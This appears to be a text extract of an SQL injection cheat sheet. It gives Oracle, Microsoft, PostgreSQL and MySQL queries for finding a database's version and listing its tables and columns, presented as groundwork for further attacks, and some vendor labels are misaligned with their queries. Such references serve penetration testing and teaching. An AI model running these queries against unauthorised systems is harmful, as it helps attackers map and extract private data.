 Database version
You can query the database to determine its type and version. This information is useful when formulating
more complicated attacks.
Oracle
SELECT banner FROM v$version
SELECT version FROM v$instance
Microsoft SELECT @@version
PostgreSQL SELECT version()
MySQL SELECT @@version
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle
SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
SELECT * FROM information_schema.tables
Microsoft SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
SELECT * FROM information_schema.tables
PostgreSQL SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
SELECT * FROM information_schema.tables
MySQL SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'